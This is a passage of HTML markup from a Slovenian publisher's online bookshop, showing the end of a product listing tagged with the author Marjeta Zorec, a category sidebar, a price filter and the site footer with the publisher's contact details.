	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>41,55&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>30,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-849 status-publish last instock product_cat-mladinske-2 product_tag-komplet product_tag-marjeta-zorec product_tag-mladinske product_tag-vesolje has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="320" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zvezde-in-ozvezdja.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zvezde-in-ozvezdja.jpg 320w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zvezde-in-ozvezdja-160x240.jpg 160w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-849" data-id="849" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=849" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="849" data-product_sku="9789612267971" aria-label="Add &ldquo;Vesolje: Zvezde in ozvezdja&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/vesolje-zvezde-in-ozvezdja/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/vesolje-zvezde-in-ozvezdja/">Vesolje: Zvezde in ozvezdja</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    <ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/page/2/?layout=grid">2</a></li>
	<li><a class="next page-numbers" href="https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/page/2/?layout=grid"><span>Naprej</span><i class="bookory-icon bookory-icon-angle-right"></i></a></li>
</ul>
</nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategorija</span><ul class="product-categories"><li class="cat-item cat-item-113"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/">Akcije</a></li>
<li class="cat-item cat-item-118"><a href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/">Darilne</a></li>
<li class="cat-item cat-item-166"><a href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/">Hrana in zdravje</a></li>
<li class="cat-item cat-item-198"><a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/">Kompleti</a></li>
<li class="cat-item cat-item-13"><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a></li>
<li class="cat-item cat-item-135"><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a><ul class='children'>
<li class="cat-item cat-item-15"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/">Mladinske</a></li>
</ul>
</li>
<li class="cat-item cat-item-17"><a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/">Osebna rast</a></li>
<li class="cat-item cat-item-133"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/">Ostalo</a></li>
<li class="cat-item cat-item-184"><a href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/">Pesmi</a></li>
<li class="cat-item cat-item-617"><a href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/">Poškodovano</a></li>
<li class="cat-item cat-item-6"><a href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/">Priročniki</a></li>
<li class="cat-item cat-item-10"><a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/">Slikanice</a></li>
<li class="cat-item cat-item-47"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/">Ugodno</a></li>
<li class="cat-item cat-item-195"><a href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/">Umetnost</a></li>
<li class="cat-item cat-item-12"><a href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/">Uspešnice</a></li>
<li class="cat-item cat-item-8"><a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/">Zgodovina</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Cena</span>
<form method="get" action="https://zalozbakarantanija.si/oznaka-izdelka/marjeta-zorec/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="layout" value="grid" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="gamma widget-title">Morda bi vas zanimalo še</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/"><span>Paket presenečenja - leposlovje</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/"><span>Paket presenečenja - slikanice</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/"><span>Paket presenečenja - mladinske</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="5e03817bc3" /><input type="hidden" name="_wp_http_referer" value="/oznaka-izdelka/marjeta-zorec/?layout=grid" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
